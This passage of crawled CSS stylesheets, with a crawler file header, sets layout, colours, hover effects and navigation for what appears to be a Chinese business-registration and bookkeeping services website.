    margin: 8px auto;
}

.nav-list ul li:hover a,
.nav-list ul li.currclass a {
    background: #b80914;
    color: #FFF;
}

.nav-list ul li a {
    font-size: 14px;
    display: block;
    border-bottom: 1px solid #fff;
}

/* 内页表单 */
.ly_box {
    margin-bottom: 20px;
    background: url(../images/nr_bg.png);
}

.ly_left {
    width: 540px;
    float: left;
    padding: 20px 0 40px 0px;
}

.ly_left h1 {
    font-size: 30px;
    font-weight: normal;
}

.ly_left p {
    padding: 25px 0;
    color: #666;
    min-height: 90px;
}

.ly_left em {
    padding-left: 40px;
    background: url(../images/dh1.png) no-repeat left center;
    color: #b80914;
    font-size: 30px;
}

.ly_left a {
    padding-left: 30px;
    background: url(../images/zx.png) no-repeat 20px center #b80914;
    display: block;
    width: 150px;
    height: 42px;
    line-height: 42px;
    color: #fff;
    text-align: center;
    font-size: 16px;
    border-radius: 3px;
    margin-top: 30px;
}

.ly_right {
    width: 280px;
    float: right;
    background: rgba(0, 0, 0, 0.5);
    padding: 30px 25px;
    position: relative;
}

.ly_right p {
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
    color: #fff;
}

.input {
    margin: 10px 0;
}

.input i {
    color: red;
    padding: 0 5px;
}

.select1 span,
.input span {
    font-size: 14px;
    display: block;
    float: left;
    width: 80px;
    text-align: right;
    padding-right: 10px;
    line-height: 40px;
    color: #fff;
}

.input input {
    width: 170px;
    height: 32px;
    line-height: 32px;
    border-radius: 3px;
    outline: none;
    border: 1px solid #fff;
    padding-left: 10px;
    font-size: 12px;
}

.select1 {
    margin: 10px 0;
}

.select1 select {
    font-family: "微软雅黑", "Microsoft YaHei";
    width: 183px;
    height: 35px;
    line-height: 35px;
    border-radius: 3px;
    outline: none;
    border: 1px solid #fff;
    padding-left: 10px;
    font-size: 12px;
    color: #666;
}

.ly_tj {
    font-size: 14px;
}

.input_out {
    margin-left: 20px;
    border-radius: 3px;
    border: 0px;
    background: #b80914;
    color: #fff;
    width: 260px;
    height: 40px;
    cursor: pointer;
    font-size: 18px;
}

.input_move {
    margin-left: 20px;
    border-radius: 3px;
    border: 0px;
    color: #fff;
    background: #c00;
    width: 260px;
    height: 40px;
    cursor: pointer;
    font-size: 18px;
}

/* 在线客服 */
.floatBox {
    position: fixed;
    right: 3px;
    top: 50%;
    background: #fff;
    width: 74px;
    z-index: 100;
    -webkit-box-shadow: 3px 3px 3px;
    -moz-box-shadow: 3px 3px 3px;
    box-shadow: -1px 1px 20px rgba(0, 0, 0, .13);
}

.floatBox li a {
    color: #666666;
    font-size: 12px;
    text-align: center;
    width: 100%;
    display: block;
    padding: 50px 0 5px 0;
    border: 1px solid #ededed;
    border-top: 0;
    background-image: url(../images/floatbox.png);
    background-position: center 8px;
    background-repeat: no-repeat;
}

.floatBox li a:hover {
    color: #ff6800
}

.floatBox li.li_o a {
    border-color: #b80914;
    background-color: #b80914;
    color: #fff;
    background-position: 16px 9px;
    cursor: default;
    padding-top: 35px;
    padding-bottom: 0px;
}

.floatBox li.li_t a {
    background-image: url(../images/q-o.gif)
}

.floatBox li.li_s a {
    background-image: url(../images/q-t.gif)
}

.floatBox li.li_f a {
    background-image: url(../images/q-s.gif)
}

.floatBox li.li_w a {
    background-image: url(../images/q-f.gif)
}

.fixer {
    position: fixed;
    right: 0px;
    top: 0;
    _position: absolute;
    _top: e-xpression(documentElement.scrollTop+10 + "px");
    z-index: 100;
}

.floatBox.fixer {
    top: 150px
}

--- FILE ---
content_type: text/css
request_url: http://dycskj.cn/style/css/style.css
body_size: 6400
content:

/* 顶部 */
.header_top {
	height: 33px;
	line-height: 33px;
	background: #f8f8f8;
	border-bottom: solid 1px #ddd;
}
.header_top_title h6 {
	font-weight: normal;
	font-size: 12px;
	color: #777;
	background: url(../images/hi.png) left no-repeat;
	padding-left: 19px;
}
.header_top_right ul:after {
	display: block;
	content: "";
	clear: both;
}
.header_top_right li {
	margin-left: 10px;
	float: left;
	padding-left: 21px;
	background-size: 16px;
	background-repeat: no-repeat;
	background-position: left center;
}
.header_top_right li.weixin {
	background-image: url(../images/weixin.png);
}
.header_top_right li.kefu {
	background-image: url(../images/kefu.png);
}
.header_top_right li.shoucang {
	background-image: url(../images/shoucang.png);
}
.header_top_right li.shoucang a {
	background: none;
	padding-right: 0px
}
.header_top_right li a {
	display: block;
	font-size: 12px;
	background: url(../images/down.png) no-repeat right center;
	background-size: 12px;
	padding-right: 18px;
}
.header_top_right li.kefu a {
	background: none;
	padding-right: 0px;
}
.header_top_right li.weixin {
	position: relative;
}
.header_top_right li.weixin .weixin_img {
	position: absolute;
	top: 34px;
	left: 0px;
	display: none;
	background: #fff;
	box-shadow: 0 0 5px #888;
}
.header_top_right li.weixin .weixin_img p {
	font-size: 12px;
	text-align: center;
}
.header_top_right li.weixin:hover .weixin_img {
	display: block;
}
.header_top_right li.weixin .weixin_img img {
	width: 100px;
}
/* 头部 */
.logo {
	border-bottom: 2px solid #b80914;
}
.logo_img {
	margin-top: 10px;
}
.logo_by {
	margin: 30px 0 0 80px;
}
.logo_by .search {
	height: 40px;
	position: relative;
	width: 461px;
	z-index: 105;
}
.logo_by .search .search-wrap {
	height: 34px;
	border: 2px solid #b80914;
	background: #FFF !important
}
.logo_by .search .sideShadow {
	float: left;
	width: 59px;
	height: 34px;
	position: relative;
	z-index: 99999999;
	background: #b80914;
	border-right: 1px solid #D8D8D8
}
.logo_by .search .keyWord {
	color: #909090;
	float: left;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0;
	width: 358px;
	text-indent: 35px;
	background: none;
	border: none;
	background: url(../images/searchbg.gif) no-repeat 10px 7px;
	margin-top: 2px;
	background-color: #FFF;
}
.logo_by .search .sub-btn {
	border: 0;
	cursor: pointer;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	width: 90px;
	position: absolute;
	top: 0;
	right: 0;
	font-family: "微软雅黑";
	font-size: 16px;
	color: #FFF;
	transition: all .2s ease-in-out;
	background: #b80914
}
.logo_by .search .sub-btn:hover {
	background: #003c74
}
.logo_tel {
	margin-top: 32px;
	float: right
}
.logo_tel span {
	display: block;
	float: left;
	margin-right: 5px;
	padding-top: 3px;
}
.logo_tel i {
	color: #616161;
	display: block;
	height: 6px;
	background: url(../images/t1.png) no-repeat;
}
.logo_tel em {
	font-size: 17px;
	color: #616161;
	font-style: normal;
	height: 16px;
}
.logo_tel b {
	display: block;
	float: left;
	color: #b80914;
	font-size: 30px;
	font-family: Arial, Helvetica, sans-serif
}
.nav {
	margin-left: 280px;
	margin-top: 15px;
}
.nav ul:after {
	display: block;
	content: "";
	clear: both;
}
.nav ul li {
	float: left;
	height: 40px;
	line-height: 40px;
}
.nav ul li.currclass a {
	color: #b80914;
}
.nav ul li a {
	display: block;
	padding: 0 19px;
	font-size: 16px;
}
.nav_ls {
	background: url(../images/ls.png) no-repeat left 5px;
	padding-left: 50px;
	height: 40px;
}
.nav_ls a {
	display: block;
	width: 100px;
	height: 26px;
	line-height: 26px;
	background: #b80914;
	text-align: center;
	color: #fff;
	margin-top: 14px;
}
.nav_ls a:hover {
	background: #f60;
}
/* 热门服务 */
/* 切换 */
/*index-yewu*/
.index-yewu {
	padding: 10px 0 60px 0;
}
.index-yewu .box {
	width: 25%;
	float: left;
	text-align: center;
	margin-top: 0px;
}
.index-yewu .box a {
	display: block;
	padding-top: 135px;
	background-position: center top;
	background-repeat: no-repeat;
	color: #A0A0A0;
}
.index-yewu .box a h4 {
	color: #555;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
}
.index-yewu a p {
	padding: 0 20px;
}
.index-yewu .a a {
	background-image: url(../images/yewu1.png);
}
.index-yewu .b a {
	background-image: url(../images/yewu2.png);
}
.index-yewu .c a {
	background-image: url(../images/yewu3.png);
}
.index-yewu .d a {
	background-image: url(../images/yewu4.png);
}
.index-yewu a:hover {
	transform: scale(0.88);
	-webkit-transform: scale(0.88);
	-moz-transform: scale(0.88);
	-o-transform: scale(0.88);
}
.index-yewu a {
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.index-yewu .a:hover h4 {
	color: #72bb38
}
.index-yewu .b:hover h4 {
	color: #3fbff0
}
.index-yewu .c:hover h4 {
	color: #fa4f4f
}
.index-yewu .d:hover h4 {
	color: #ff7f00
}
.index-yewu .box a:hover p {
	color: #333;
}
/*首页子栏目读取*/
.index_sub_nav {
	text-align: center;
}
.index_sub_nav a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
}
.index_sub_nav a:hover {
	background: #b80914;
	color: #FFF;
}
/*公司注册*/
.gs {
	text-align: center;
	background: #f7f7f7;
	padding: 10px 0 55px 0;
}
.gs-lc {
	margin-top: 25px;
}
.gs-lc:after {
	display: block;
	content: "";
	clear: both;
}
.gs-lc li {
	float: left;
	width: 25%;
}
.gs-lc li span {
	display: block;
	padding: 150px 0 0 0;
	margin: 0 10px;
	background: #fff;
	cursor: pointer;
	background: no-repeat center 50px #fff;
}
.gs-lc li span.lc1 {
	background-image: url(../images/dream1.png);
}
.gs-lc li span.lc2 {
	background-image: url(../images/dream2.png);
}
.gs-lc li span.lc3 {
	background-image: url(../images/dream3.png);
}
.gs-lc li span.lc4 {
	background-image: url(../images/dream4.png);
}
.gs-lc li span.lc1:hover {
	background-image: url(../images/dream11.png);
}
.gs-lc li span.lc2:hover {
	background-image: url(../images/dream22.png);
}
.gs-lc li span.lc3:hover {
	background-image: url(../images/dream33.png);
}
.gs-lc li span.lc4:hover {
	background-image: url(../images/dream44.png);
}
.gs-lc li span:hover {
	background: no-repeat center 50px #b80914;
}
.gs-lc li span:hover img {
}
.gs-lc li span:hover p {
	border-top: 1px solid #fff;
	color: #fff;
}
.gs-lc li span:hover em {
	color: #fff;
}
.gs-lc li span img {
	transition: all 1s;
	-moz-transition: all 1s; /* Firefox 4 */
	-webkit-transition: all 1s; /* Safari 和 Chrome */
	-o-transition: all 1s; /* Opera */
}
.gs-lc li span em {
	display: block;
	margin-top: 20px;
	font-size: 24px;
	color: #555;
}
.gs-lc li span p {
	margin: 20px 0 0 0;
	height: 60px;
	line-height: 60px;
	border-top: 1px solid #eee;
	font-size: 16px;
	color: #666666;
}
/* 代理记账 */
.daili {
	padding-top: 10px;
	padding-bottom: 60px;
}
.daili-b {
	margin-top: 30px;
	border: solid 1px #eee;
}
.daili-box {
	width: 50%;
	float: left;
	background: #fff;
	position: relative;
	cursor: pointer;
}
.daili-box, .daili-box:before, .daili-text h4, .daili-text p, .daili-text a, .daili-text .span1, .daili-text .span2 {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out; /* Firefox 4 */
	-webkit-transition: all 0.4s ease-in-out; /* Safari 和 Chrome */
	-o-transition: all 0.4s ease-in-out; /* Opera */
}
.daili-box:hover:before {
	background-position: center;
	background-color: rgba(0,0,0,0.5);
}
.daili-box:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	background: url(../images/ck.png) no-repeat center -50px rgba(0,0,0,0);
}
.daili-box1:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	right: 0px;
}
.daili-box:after {
	display: block;
	content: '';
	clear: both;
	z-index: 1px;
}
.daili-img {
	float: left;
	width: 50%;
}
.daili-img img {
	width: 100%;
	display: block;
	height: 210px;
}
.daili-text {
	float: left;
	width: 50%;
	padding: 25px 0 22px 0;
	position: relative;
}
.daili-text h4 {
	font-size: 24px;
	margin-left: 30px;
	font-weight: normal;
	color: #b80914;
}
.daili-text p {
	margin: 15px 20px 20px 30px;
	font-size: 13px;
	line-height: 22px;
	color: #666;
}
.daili-text a {
	display: block;
	margin-left: 30px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
}
.daili-text .span1 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	left: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-text .span2 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	right: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-box:hover {
	background: #b80914;
}
.daili-box:hover h4, .daili-box:hover p, .daili-box:hover a {
	color: #fff;
}
.daili-box:hover a {
	border: 1px solid #fff;
}
.daili-box:hover span {
	background: #b80914;
}
/* 推荐顾问 */
.guwen {
	background: #fff;
	padding: 10px 0 0 0;
}
.guwen_title {
}
.guwen_title ul {
	text-align: center;
}
.guwen_title ul li {
	display: inline-block;
}
.guwen_title ul li a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
	display: block;
}
.guwen_title ul li.active a {
	background: #b80914;
	color: #FFF;
}
.a_content li {
	float: left;
	width: 50%;
}
.gw-box {
	padding: 30px 5px;
	text-align: left;
}
.gw-box .gw-img {
	float: left;
	width: 20%;
	height: 120px;
	border-radius: 50%;
	overflow: hidden;
	border: 0px solid #ddd;
	padding: 1px;
}
.gw-box .gw-img img {
	width: 100%;
}
.gw-box .gw-text {
	width: 70%;
	float: left;
	padding: 0 4%;
}
.gw-box .gw-text h4 {
	font-size: 16px;
	font-weight: normal;
	margin-bottom: 10px;
}
.gw-box .gw-text h4 em {
	font-size: 14px;
	color: #aaa;
	padding-left: 34px;
	background: url(../images/gw.png) no-repeat 10px center;
	background-size: 22px;
}
.gw-box .gw-text p {
	line-height: 22px;
	color: #888;
}
.gw-box .gw-text .gw-foot {
	margin-top: 10px;
}
.gw-box .gw-text .gw-foot span {
	font-size: 14px;
	float: left;
}
.gw-box .gw-text .gw-foot span p {
	font-size: 20px;
	color: #b80914;
	margin-top: 5px;
}
.gw-box .gw-text .gw-foot a {
	float: right;
	display: block;
	width: 90px;
	line-height: 28px;
	border: solid 1px #ddd;
	font-size: 13px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	margin-right: 30px;
}
.gw-box .gw-text .gw-foot a:hover {
	background: #b80914;
	color: #FFF;
	border: solid 1px #b80914;
}
.gw-box:after {
	display: block;
	content: "";
	clear: both;
}
.gw-box .gw-text .gw-foot:after {
	display: block;
	content: "";
	clear: both;
}
/* 资质项目 */
#Tab5 {
	width: 270px;
	float: left;
	background: #b80914;
	padding-top: 20px;
}
#Tab5 li {
	margin-bottom: 5px;
	border-radius: 30px 0 0 30px;
	margin-left: 20px;
}
#Tab5 li.active {
	background: rgba(0,0,0,0.2);
}
#Tab5 li a p {
	line-height: 40px;
	display: block;
	color: #fff;
	font-size: 15px;
	text-align: left;
	padding-left: 30px;
}
.a_content5 {
	float: left;
	width: 930px;
	background: #fff;
	height: 560px;
}
.news_list {
	padding-top: 20px;
}
.news_list li {
	float: left;
	width: 50%;
}
.news_list-box {
	margin: 0 20px;
	padding: 18px 18px 23px 12px;
	border-bottom: 1px solid #ececec;
}
.news_list h4 {
	font-size: 18px;
	font-weight: normal;
	color: #333;
	margin-bottom: 10px;
	height: 24px;
	overflow: hidden;
}
.news_list p {
	color: #888;
	font-size: 13px;
	line-height: 22px;
}
.news_list-foot {
	margin-top: 20px;
}
.news_list .news_list-foot a {
	display: block;
	margin-right: 20px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	float: left;
}
.news_list .news_list-foot a:hover {
	color: #fff;
	background: #b80914;
	border: #b80914 solid 1px;
}
.news_list h4:hover {
	color: #b80914;
}
/* 企业形象展示 */
.slide-Modbox {
	background: #f3f3f3;
	padding: 1px 0 20px 0;
}
.add-sidebar_main {
	overflow: hidden;
}
.add-sidebar_main .left {
	float: left;
	background: #fff;
	width: 840px;
	padding: 20px;
}
.add-sidebar_main .slide-top {
	width: 500px;
	height: 334px;
	position: relative;
	float: left;
	margin-right: 30px;
}
.add-sidebar_main .slide-top .hd {
	width: 100%;
	position: absolute;
	text-align: center;
	left: 0;
	bottom: 12px;
	z-index: 2;
}
.add-sidebar_main .slide-top .hd li {
	display: inline-block;
*zoom:1;
*display: inline;
	width: 10px;
	height: 10px;
	background: #fff;
	opacity: 0.3;
	border-radius: 50%;
	font-size: 0;
	margin-left: 8px;
}
.add-sidebar_main .slide-top .hd .on {
	opacity: 1;
}
.add-sidebar_main .slide-top .bd {
	width: 100%;
	height: 334px;
	display: block;
	position: relative;
}
.add-sidebar_main .slide-top .bd img {
	width: 500px;
	height: 334px;
}
.add-sidebar_main .left .txt {
	float: left;
	width: 300px;
}
.add-sidebar_main .left .txt ul {
	overflow: hidden;
}
.add-sidebar_main .left .txt li {
	display: block;
	overflow: hidden;
	line-height: 34px;
	font-size: 14px;
	color: #666;
	clear: both;
}
.add-sidebar_main .left .txt li label {
	float: left;
	width: 70px;
	text-align: right;
}
.add-sidebar_main .left .txt li .name {
	color: #333;
	font-size: 18px;
}
.add-sidebar_main .left .txt li .xx {
	width: 76px;
	height: 15px;
	position: relative;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) 0 -14px no-repeat;
}
.add-sidebar_main .left .txt li .xxp {
	width: auto;
	height: 15px;
	position: absolute;
	left: 0;
	top: 0;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) no-repeat;
}
.add-sidebar_main .left .txt li .big {
	font-size: 20px;
	color: #ff7f00;
}
.add-sidebar_main .left .txt .lost {
	border-top: 1px dotted #dfdfdf;
	padding-top: 5px;
	margin-top: 5px;
}
.add-sidebar_main .left .txt .lost em {
	font-size: 16px;
}
.add-sidebar_main .left .txt .lost p {
	font-size: 12px;
	height: 72px;
	overflow: hidden;
	width: 100%;
}
.add-sidebar_main .right {
	float: right;
	background: #fff;
	width: 300px;
	text-align: center;
	padding-top: 20px;
	height: 354px;
}
.add-sidebar_main .right .img-box {
	width: 140px;
	height: 140px;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
}
.add-sidebar_main .right .img-box img {
	width: 140px;
	height: 140px;
	border-radius: 50%;
}
.add-sidebar_main .right strong {
	font-weight: 500;
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	display: block;
}
.add-sidebar_main .right strong span {
	color: #999;
	font-size: 14px;
	padding-left: 10px;
}
.add-sidebar_main .right .dw {
	background: url("../images/nx_icon8.png") no-repeat left center;
	display: inline-block;
	margin: auto 0;
	padding: 5px 0 5px 15px;
	color: #999;
}
.add-sidebar_main .right .tel-txt {
	line-height: 32px;
	height: 32px;
	display: block;
	text-align: center;
	margin-left: 115px;
}
.add-sidebar_main .right .tel-txt * {
	display: block;
	float: left;
}
.add-sidebar_main .right .tel-txt .tel {
	font-size: 14px;
	color: #fff;
	width: 1px;
	padding: 0 8px 0 25px;
	margin-right: 8px;
	height: 32px;
	line-height: 32px;
	border-radius: 2px;
	text-align: center;
	-webkit-transition: all 600ms;
	-moz-transition: all 600ms;
	-ms-transition: all 600ms;
	-o-transition: all 600ms;
	transition: all 600ms;
}
.add-sidebar_main .right .tel-txt .tel em {
	display: none;
	margin-left: 3px;
}
.add-sidebar_main .right .tel-txt .t1 {
	background: url("../images/c_ico11.png") no-repeat 8px center #72bb38;
}
.add-sidebar_main .right .tel-txt .t2 {
	background: url("../images/c_ico12.png") no-repeat 8px center #3fbff0;
}
.add-sidebar_main .right .tel-txt .tel:hover {
	width: 65px;
}
.add-sidebar_main .right .tel-txt .tel:hover em {
	display: block;
}
.icon-add-box {
	position: relative;
	display: block;
	width: 270px;
	margin: 20px auto 0;
	padding-top: 15px;
	border-top: 1px dotted #dfdfdf;
}
.icon-add-box ul {
	overflow: hidden;
}
.icon-add-box li {
	width: 90px;
	text-align: center;
	float: left;
}
.icon-add-box li i {
	width: 31px;
	height: 31px;
	display: block;
	margin: 0 auto;
	background: url(../images/3.jpg) no-repeat;
}
.icon-add-box li p {
	display: block;
	padding: 5px 0;
}
.icon-add-box .bank1 i {
	background-position: 0 0;
}
.icon-add-box .bank2 i {
	background-position: -79px 0;
}
.icon-add-box .bank3 i {
	background-position: -159px 0;
}
.img-boxmain {
	width: 1180px;
	margin: 0 auto;
	overflow: hidden;
}
.img-boxmain ul {
	width: 1200px;
	margin-left: -19px;
}
.img-boxmain ul li {
	width: 180px;
	height: 180px;
	float: left;
	position: relative;
	margin-left: 19px;
	margin-bottom: 19px;
	background: #b80914;
}
.img-boxmain ul li p {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 35px;
	line-height: 35px;
	color: #fff;
	background: url(../images/translucence50.png) repeat;
	text-indent: 1em;
}
.img-boxmain ul li p a {
	color: #fff
}
.img-child-box {
	position: absolute;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.img-child-box img {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -190px;
	margin-left: -290px;
}
.img-child-box img.box-img1 {
	margin-top: -150px;
}
.img-child-box img.box-img4 {
	margin-left: -346px;
}
.img-child-box img.box-img5 {
	margin-top: -152px;
}
.img-child-box img.box-img6 {
	margin-left: -195px;
}
.img-child-box img.box-img8 {
	margin-left: -165px;
}
.img-child-box img.box-img9 {
	margin-top: -260px;
	margin-left: -307px;
}
.img-child-box img.box-img10 {
	margin-top: -112px;
}
.img-child-box img.box-img11 {
	margin-left: -136px;
}
.img-child-box img.box-img12 {
	margin-top: -157px;
	margin-left: -325px;
}
.img-child-box img.box-default {
	margin-top: -190px;
	margin-left: -290px;
}
.img-box-top {
	top: 0px;
	left: 0px;
}
.img-box-right {
	top: 0px;
	right: 0px;
}
.img-box-bottom {
	bottom: 0px;
	left: 0px;
}
.img-box-bottom-right {
	bottom: 0px;
	right: 0px;
}
.z-index30 {
	z-index: 30;
}
.z-index40 {
	z-index: 40;
}
.clear {
	clear: both;
}
.img-logo {
	z-index: 20 !important;
}
/* 公司动态 */
.new {
	padding: 20px 0;
}
.new:after {
	display: block;
	content: '';
	clear: both;
}
.new_left {
	float: left;
	width: 55%;
}
.new_title {
	border-bottom: 2px solid #cfcfcf;
	height: 36px;
}
.new h3 {
	font-weight: normal;
	line-height: 36px;
	font-size: 22px;
	width: 93px;
	border-bottom: 2px solid #b80914;
}
.new_a {
	float: right;
	padding-top: 9px;
	padding-right: 20px;
}
.new_left_box {
	padding: 30px 0;
	border-bottom: 1px solid #e3e3e3;
}
.new_left_box:last-child {
	border-bottom: 0px solid #e3e3e3;
	padding-bottom: 0px;
}
.new_left_box_img {
	width: 160px;
	float: left;
}
.new_left_box_img img {
	width: 100%;
	height: 127px;
}
.new_left_box_text {
	float: right;
	width: 480px;
}
.new_left_box_text h4 {
	font-size: 16px;
	color: #333;
}
.new_left_box_text h4:hover {
	color: #b80914;
}
.new_left_box_text p {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	margin-top: 10px;
}
.new_left_box_text a {
	color: #b80914;
}
.new_right {
	width: 40%;
	float: right;
}
.new_right ul {
	margin-top: 20px;
}
.new_right ul li {
	line-height: 40px;
	font-size: 15px;
	padding-left: 20px;
	background: url(../images/dian.png) no-repeat left center;
	background-size: 11px;
}
.new_right ul li span {
	float: right;
	color: #333;
	color: #666;
	font-size: 12px;
}
/*阅读排行*/
.paihang {
	border: 1px solid #e1e1e1;
	padding: 10px;
}
.paihang ul li {
	line-height: 32px;
	font-size: 15px;
	padding-left: 10px;
	background: url(../images/dott.png) no-repeat left center;
}
/*知识宝库*/
.zhisi {
	padding-bottom: 40px;
}
.zhisi_title {
	margin-bottom: 20px;
}
.zhisi_title li {
	float: left;
	width: 20%;
	text-align: center;
}
.zhisi_title li a {
	display: block;
	margin: 0 5px;
}
.zhisi_title li a p {
	height: 40px;
	line-height: 40px;
	background: #eee;
	font-size: 18px;
}
.zhisi_title li.active p {
	background: #b80914;
	color: #fff;
}
.a_content4 {
	margin-top: 20px;
}
.a_content4 a:hover {
	color: #b80914;
}
.a_content4:after {
	display: block;
	content: '';
	clear: both;
}
.a_content4_left {
	width: 60%;
	float: left;
	height: 340px;
}
.a_content4_left_img {
	width: 270px;
	float: left;
	overflow: hidden;
}
.a_content4_left_img img {
	height: 340px;
}
.a_content4_left_title {
	float: left;
	width: 435px;
	margin-left: 10px;
	padding-bottom: 15px;
	border-bottom: #dedede 1px dashed
}
.a_content4_left_title h2 a {
	font-size: 18px;
	font-weight: bold;
	display: block;
	height: 35px;
	line-height: 35px;
}
.a_content4_left_title p {
	font-size: 14px;
	color: #666;
}
.a_content4_left_title p a {
	color: #b80914;
	margin-left: 10px;
}
.a_content4_left_li {
	float: left;
	width: 440px;
	margin-top: 8px;
}
.a_content4_left_li ul {
}
.a_content4_left_li ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	height: 35px;
	overflow: hidden;
	float: left;
	margin-left: 10px;
	width: 200px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_left_li ul li a {
	color: #000;
}
.a_content4_left_li ul li a {
	font-size: 12px;
}
.a_content4_right {
	height: 340px;
	width: 460px;
	float: right;
	padding-left: 10px;
	border-left: 1px #ccc dashed;
}
.a_content4_right_title h2 a {
	font-size: 18px;
	font-weight: bold;
	line-height: 35px;
	margin-left: 3%;
}
.a_content4_right_title {
	margin: 15px 0 34px 0;
}
.a_content4_right_title p {
	margin-top: 23px;
	color: #666;
	margin-left: 3%;
}
.a_content4_right_title p a {
	color: #b80914;
	margin-left: 10px;
}
.a_content4_right ul {
	float: left;
	margin-left: 10px;
	margin-top: 8px;
}
.a_content4_right ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	float: left;
	height: 35px;
	margin-right: 25px;
	overflow: hidden;
	width: 190px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_right ul li a {
	font-size: 12px;
	color: #000;
}
.footimg {
	padding: 40px 0;
	background: #f3f3f3;
}
/* 底部 */
.foot-title {
	height: 70px;
	border-top: 1px solid #bbb;
	background-color: #ddd;
}
.foot-title__nav {
	line-height: 70px;
	text-align: center;
	font-size: 14px;
	color: #999;
}
.foot-title__nav a {
	font-size: 16px;
	margin: 20px;
}
.foot-centent {
	padding: 35px 0 30px 0;
	background: url(../images/footer-bg.png) #2e2e2e;
}
.foot-centent__head {
	height: 30px;
	width: 104px;
	background: #6e6e6e url(../images/xsj.png) no-repeat 90px center;
	background-size: 15px;
	line-height: 30px;
	color: #fff;
	text-align: center;
	padding-right: 15px;
}
.foot-centent:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dl {
	margin: 22px 0px 0 0;
	width: 25%;
	float: left;
}
.foot-centent dl:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dt {
	font-size: 16px;
	margin-bottom: 19px;
}
.foot-centent dt a {
	color: #fff;
	font-weight: bold;
}
.foot-centent a:hover {
	text-decoration: underline;
}
.foot-centent dd a {
	color: #afb0b4;
}
.foot-centent dd {
	float: left;
	width: 45%;
	margin-bottom: 15px;
	font-size: 15px;
	overflow: hidden;
	height: 20px;
}
.foot-bottom__line {
	background: #474a53;
	height: 1px;
}
.foot-bottom {
	background: url(../images/footer-bg.png) #2e2e2e;
	color: #aeaeae;
	padding-top: 24px;
}
.foot-bottom__nav ul li {
	width: 138px;
}
.foot-bottom__nav ul li a {
	line-height: 28px;
	color: #afb0b4;
	font-size: 16px;
}
.foot-bottom__img {
	margin-right: 45px;
}
.foot-bottom__img img {
	width: 102px;
}
.foot-bottom__img p {
	font-weight: bold;
	height: 20px;
	background: #fff;
	line-height: 20px;
	font-size: 12px;
	text-align: center;
}
.foot-bottom__fen_a1 {
	width: 255px;
	margin-right: 20px;
}
.foot-bottom__fen_a1 span {
	font-size: 16px;
	color: #FFF;
	display: block;
	margin-bottom: 19px;
}
.foot-bottom__fen_a1 span em {
	padding-left: 45px;
	background: url(../images/lianxi1.png) 18px center no-repeat;
	background-size: 16px;
}
.foot-bottom__fen_a1 p {
	font-size: 14px;
}
.foot-bottom__fen_a1 p i {
	background: url(../images/weizhi.png) no-repeat left center;
	background-size: 16px;
	display: block;
	height: 25px;
	float: left;
	width: 20px;
}
.footer p {
	height: 67px;
	line-height: 67px;
	text-align: center;
}
.footer p a{ color:#aeaeae}
.foot-bottom__nav a:hover {
	text-decoration: underline;
}
/* 顾问列表 */
.main_left .a_content .gw-img {
	height: 120px;
}
.ngw-box {
	padding: 30px 0;
}
.ngw-left {
	width: 25%;
	float: left;
	margin-right: 5%;
	margin-left: 5%;
}
.ngw-left-img {
	border-radius: 50%;
	overflow: hidden;
	width: 85%;
	margin: 0 auto;
	height: 189px;
}
.ngw-left-img img {
	width: 100%;
}
.ngw-left p {
	line-height: 45px;
	text-align: center;
	font-size: 16px;
	margin-top: 5px;
}
.ngw-left p em {
	font-size: 13px;
	color: #999;
	padding-left: 10px;
}
.ngw-right a {
	border-radius: 3px;
	margin-top: 10px;
	display: block;
	width: 98px;
	height: 34px;
	background: #b80914;
	font-size: 14px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
}
.ngw-right a:hover {
	background: rgba(222,16,3,0.7);
}
.ngw-right {
	width: 60%;
	float: left;
}
.ngw-right ul li {
	line-height: 35px;
	font-size: 16px;
	float: left;
	margin-right: 30px;
}
.ngw-right ul li span {
	font-size: 14px;
	color: #333;
}
.ngw-right ul li.tel {
	color: #b80914;
	font-size: 18px;
	font-weight: bold;
}
.ngw-right p {
